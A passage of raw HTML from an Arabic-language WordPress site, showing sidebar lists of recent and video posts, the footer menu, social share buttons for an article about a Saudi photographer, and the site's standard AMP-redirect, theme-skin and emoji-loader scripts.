		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sleeping without a pillow" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!" href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="First Aid Mistakes" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت" href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sell clothes online" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/10/2023</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">فيديو<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أعلى 10 أطفال أجرًا على يوتيوب لعام 2020" href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/12/child-YouTubers.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="child YouTubers" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/">أعلى 10 أطفال أجرًا على يوتيوب لعام 2020</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/12/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أغرب 10 قنوات يوتيوب ذات محتوى غامض!" href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/08/Weirdest-YouTube-Channels-.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="أغرب قنوات يوتيوب" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/">أغرب 10 قنوات يوتيوب ذات محتوى غامض!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/09/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY" href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/06/DIY-youtube-channel.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="قنوات يوتيوب تعليم DIY" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/">أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 محركات بحث الفيديو على الإنترنت" href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/video-search-engines.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="محركات بحث الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/">أفضل 9 محركات بحث الفيديو على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل مواقع الفيديو البديلة عن يوتيوب" href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/04/Video-Sites.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="مواقع الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/">أفضل مواقع الفيديو البديلة عن يوتيوب</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12/04/2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لدى شبكة أبو نواف - 2025 </div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-70390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70390"><a title="شروط وقوانين المشاركة في الشبكة" href="https://abunawaf.com/%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">شروط وقوانين المشاركة في الشبكة</a></li>
<li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://abunawaf.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%80%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسـة الخصوصية</a></li>
<li id="menu-item-70392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70392"><a href="https://abunawaf.com/%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/">اتفاقية الإستخدام</a></li>
<li id="menu-item-70394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70394"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li id="menu-item-535592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535592"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A&#038;url=https://wp.me/p7UGLA-1WLm&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1WLm&redirect_uri=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1WLm&#038;redirect_uri=https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A%20https://wp.me/p7UGLA-1WLm" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1WLm&text=%D8%B9%D9%86%D8%AF%D9%85%D8%A7%20%D9%8A%D8%AC%D8%AA%D9%85%D8%B9%20%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%20%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1%20%D9%85%D8%B9%20%D8%AE%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9%20%D9%8A%D9%88%D8%B4%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		
		<!-- /1030640/desktop1x1 -->
<!-- div id='div-gpt-ad-1572437825411-0' style='width: 1px; height: 1px;'>
  <script data-jetpack-boost="ignore">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1572437825411-0'); });
  </script>
</div -->





<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://abunawaf.com/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A/amp/">
				Go to mobile version			</a>
		</div>

				















<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/abunawaf.com\/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abunawaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=62bc809e76ce5f2f1e39f785ff5aa615"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
